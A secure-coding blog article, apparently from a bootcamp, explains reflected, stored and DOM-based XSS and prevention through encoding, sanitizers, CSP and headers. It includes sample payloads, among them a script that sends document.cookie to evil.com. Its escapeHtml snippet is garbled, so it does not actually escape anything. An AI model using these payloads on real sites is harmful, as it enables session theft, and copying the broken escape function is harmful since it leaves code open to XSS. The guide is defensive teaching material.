
You notice pretty quick that cross-site scripting, XSS, as most call it, doesn’t just mess with code, it messes with trust. Attackers slip in their own scripts, and suddenly your users’ info isn’t safe, and your site’s name takes a hit.
So, you’ve got to check every bit of user input, always encode your outputs (depends where you’re putting them), lean on frameworks you know are solid, and set up a tough Content Security Policy. HTTP headers matter too, so don’t skip those. And, yeah, steer clear of stuff like eval or inline handlers. It’s not foolproof, but it helps.
Key Takeaway
- Check and encode every bit of user input and output, depending on where it goes.
- Stick with frameworks you trust, set a strict CSP, and use the right HTTP headers.
- Cut out dangerous JavaScript habits and keep your code tight.
Understanding Cross-Site Scripting (XSS) Vulnerabilities
You see things like this more than you’d expect, someone’s working late, thinks the site’s safe, and then a weird pop-up flashes across the screen. Not a prank, not some browser glitch. It’s XSS, plain and simple. If you’re writing JavaScript, you’ll run into it sooner or later. XSS isn’t just some textbook warning, it’s out there in the wild and it can wreck your project if you’re not careful.
Types of XSS Attacks
Reflected XSS
Reflected XSS is the quick-hit version. User types something into a search bar or an error form, and if your code just spits that input right back out, you’re in trouble. The script runs in another person’s browser before you can blink. No heads up, just stolen data or some hacker showing off. It’s the kind of thing that gets flagged in security tests, and it’ll make people lose trust fast. [1]
Stored XSS
Stored XSS is worse. Here, the bad script gets tucked away in your database, comments, profiles, chat logs, anywhere user data sits for a while. The attacker drops their code, and every time someone loads that data, the script fires. That’s how someone in our program lost admin access for a day, just for trusting a comment box that looked harmless.
DOM-based XSS
DOM-based XSS hides on the client side. The browser’s JavaScript grabs something sketchy, maybe from location.hash or document.cookie, and drops it into the page without a second thought. No server needed. This one’s getting more common, especially with all these single-page apps everywhere.
XSS Impact on Web Applications
Data Theft and Session Hijacking
XSS isn’t just annoying. It can be a disaster. Attackers swipe session cookies, tokens, or straight-up download user data. Sometimes, it leads to full account takeovers or leaks that hit thousands of people. There was this one time with a retail client, one XSS bug, and suddenly hundreds of emails were gone in less than an hour. All it takes is one overlooked script and someone’s credit card or inbox is wide open.
Unauthorized Actions via Script Injection
With XSS, attackers can act like your users. They fool browsers into sending requests, changing settings, making purchases, whatever they want. That’s how fraud starts. One second, someone’s just browsing, and the next, their account’s sending out spam or worse.
Common Entry Points
User Input Fields
We’ve seen XSS sneak in through search bars, comment forms, registration fields, and anywhere users can type. Even feedback widgets are risky. If your code trusts what comes in and echoes it back, you’re on thin ice.
URL Parameters and Query Strings
Attackers love URLs. They’ll drop payloads into query parameters, fragments, or even path segments, waiting for the application to spit it back out. Once, we found a bug where appending ?q=<script>alert(1)</script> to a URL would fire a pop-up for any visitor. It was fixed fast, but that’s all it takes.
Real-World XSS Attack Scenarios
Example Attack Vectors
- A blog comment field lets users post HTML. An attacker posts <img src=x onerror=alert(1)>. Every reader gets a pop-up.
- A single-page app reads location.hash and injects it into the DOM. An attacker links to site.com/#<img src=1 onerror=alert(‘XSS’)> and the payload executes.
- A login form error message echoes back the invalid username. Attacker inputs <script>fetch(‘https://evil.com?c=’+document.cookie)</script>. Now, cookies are gone.
Code Snippet Walkthroughs
Here’s how a typical reflected XSS shows up in JavaScript:
const query = location.search;
document.getElementById(‘output’).innerHTML = “You searched for: ” + query;
If query contains a script tag, it runs. The fix? Escape the output:
function escapeHtml(str) {
return str.replace(/[&<>”‘]/g, match =>
({‘&’:’&’,'<‘:’<’,’>’:’>’,'”‘:’"’,”‘”:’'’}[match])
);
}
document.getElementById(‘output’).innerHTML = “You searched for: ” + escapeHtml(query);
Core XSS Prevention Strategies
Credits: GitHub
Our team has fixed dozens of XSS bugs over the years. We’ve learned that prevention is not about a single trick. It’s a habit. A checklist. Security is built into every feature, every field. [2]
Input Validation Techniques
Whitelist vs. Blacklist Validation
Always use allow-lists. Block everything except what you expect. If you want an email, check for “@” and a valid domain. Don’t just block <script>; attackers will find other ways. We once saw a blacklist that blocked “script” but not “script”. It failed.
Regular Expressions for Secure Input
Regular expressions are useful, but not bulletproof. Use them to match patterns like emails, phone numbers, and usernames. For example:
const emailPattern = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
if (!emailPattern.test(userInput)) {
throw new Error(‘Invalid email address’);
}
Don’t try to match HTML with regex. Use them for simple patterns, not for sanitizing code.
Output Encoding and Escaping
HTML, Attribute, and JavaScript Encoding
Never trust data when sending it to the browser. Always encode. If you’re outputting into HTML, convert < to <, > to >, & to &, ” to ", and ‘ to '. For values in attributes, use attribute encoding. For JavaScript, escape quotes and backslashes. If you’re placing data in URLs, use encodeURIComponent.
function escapeHtml(str) {
return str.replace(/[&<>”‘]/g, match =>
({‘&’:’&’,'<‘:’<’,’>’:’>’,'”‘:’"’,”‘”:’'’}[match])
);
}
Secure Output Rendering Functions
Create wrapper functions for rendering user data. Never use innerHTML directly with user input. Use textContent or proper encoding. This one small change blocks most simple XSS attempts.
HTML and User Content Sanitization
Using DOMPurify, Jsoup, and Similar Tools
Sometimes, you must allow some HTML (for rich comments, markdown, etc). Use a library. We use DOMPurify in JavaScript and Jsoup for Java backends. These tools strip out dangerous tags and attributes.
import DOMPurify from ‘dompurify’;
const clean = DOMPurify.sanitize(userInput);
Safe Handling of User-Generated HTML
Never trust raw user HTML. Even if you use a sanitizer, keep the allowed tags and attributes to a minimum. Don’t allow scripts, inline event handlers, or weird attributes like srcdoc. One developer on our team accidentally allowed style tags and ended up with a crypto-miner in a test environment. Always review what’s being whitelisted.
Security-First JavaScript Practices
Avoiding eval, Function, and Inline Handlers
Never use eval, new Function, or similar dynamic execution with user data. These are direct invitations for XSS. Inline event handlers like onclick=”…” with user data are also dangerous.
Secure Alternatives for Dynamic Functionality
Use event listeners, not inline handlers. If you need to update the DOM, use textContent or frameworks that auto-escape. For dynamic code, look for patterns that keep data and code separate.
Frameworks and Security Headers
Frameworks change how we build apps, but they don’t make us immune to XSS. We’ve learned to trust but verify.
Secure Features in Modern Frameworks
React, Angular, and Vue XSS Protections
React, Angular, and Vue all escape data by default. In React, anything rendered in JSX is safe from XSS unless you bypass it. Angular uses its own sanitizer for templates. Vue escapes mustache bindings.
Pitfalls: dangerouslySetInnerHTML and Similar Methods
All frameworks have escape hatches. React’s dangerouslySetInnerHTML, Angular’s [innerHTML], Vue’s v-html. If you use these, you’re responsible for sanitizing the input. We saw a bootcamp project fail a security review because the developer used dangerouslySetInnerHTML on user comments, thinking the framework would handle it. It didn’t.
Implementing Content Security Policy (CSP)
Writing a Strong CSP Header
CSP is a browser feature that blocks unexpected scripts. The strictest CSP allows content only from your own site. For example:
Content-Security-Policy: default-src ‘self’; script-src ‘self’
This stops most injected scripts cold. Add exceptions only if you have to, and never allow unsafe-inline unless there’s no other way.
Troubleshooting CSP Issues
CSP can break things. Inline scripts, third-party widgets, or legacy code might stop working. Use browser dev tools to check CSP violations. Fix code to avoid inline scripts. We’ve spent hours adjusting CSP on client sites, but every time, the security boost is worth it.
Essential HTTP Security Headers
X-Content-Type-Options, nosniff, and Content-Type
Set headers to tell browsers how to handle your content. Use Content-Type to match your files. Set X-Content-Type-Options: nosniff so browsers don’t guess file types and run scripts they shouldn’t.
Additional Headers: Referrer-Policy, X-XSS-Protection
Referrer-Policy limits what URL info is sent to other sites. X-XSS-Protection is mostly ignored now, but set it to 0 to avoid old browser bugs. Always prefer CSP and proper input/output handling.
Secure Web API and REST Endpoint Practices
Handling Untrusted Data in APIs
APIs are not immune. Attackers can send XSS payloads through REST or GraphQL fields. Always validate and sanitize incoming data, even if it’s just JSON.
Output Encoding for API Responses
When your API sends data that will be rendered as HTML, encode it first. Don’t trust that the frontend will always do the right thing.
Advanced XSS Mitigation and Secure Development

We’ve made mistakes and fixed them. The best defense is to never assume you’re done with security.
Automated Security Testing and Audits
Tools: Snyk, npm audit, ESLint Security Plugins
Automated tools catch what we miss. Snyk scans dependencies for known vulnerabilities. npm audit does the same. ESLint security plugins flag risky code like eval or unsanitized innerHTML. We run these tools with every build.
Integrating XSS Checks in CI/CD Pipelines
Add security tests to your CI/CD pipeline. Fail the build if a new XSS risk is found. This keeps bad code from hitting production.
Ongoing Secure Coding Practices
Keeping Dependencies and Libraries Updated
Old libraries are dangerous. Attackers look for known bugs. Keep everything up-to-date. Subscribe to security alerts for your stack.
Conducting Regular Security Reviews
Code reviews are not just for bugs. Make security a review checklist item. Ask, “Could this field echo untrusted data?” We hold security review sessions every few weeks.
Managing Third-Party and Legacy Code Risks
Evaluating External Scripts and Browser Extensions
Third-party scripts are a big risk. Only use trusted sources. Audit what you include. Browser extensions can inject scripts too, so review permissions before installing.
Remediating XSS in Legacy Applications
Legacy code is often messy. Start with input validation and output encoding. Use static analysis tools to find risky spots. Refactor dangerous patterns, even if it takes extra time.
XSS Prevention Reference Materials
Developer Cheat Sheets and Checklists
Keep a checklist. Validate inputs. Encode outputs. Sanitize HTML. Set security headers. Use trusted frameworks. Review regularly.
Contextual Encoding and Validation Patterns
Match your encoding to the output context. Use HTML escaping for markup, attribute encoding for attributes, JS escaping for scripts, and URL encoding for links. Don’t mix them up.
Conclusion
Cross-site scripting isn’t going away anytime soon. If you’re serious about secure web development, you need habits, not patches. Validate and encode every bit of data. Use trusted frameworks correctly. Set CSP and HTTP headers.
Audit dependencies, review your code, and use tools that catch what you miss. Share checklists. Make XSS prevention part of your everyday workflow, not an afterthought.
Join the Secure Coding Practices Bootcamp and start shipping safer code
References
- https://owasp.org/www-community/attacks/xss/
- https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html

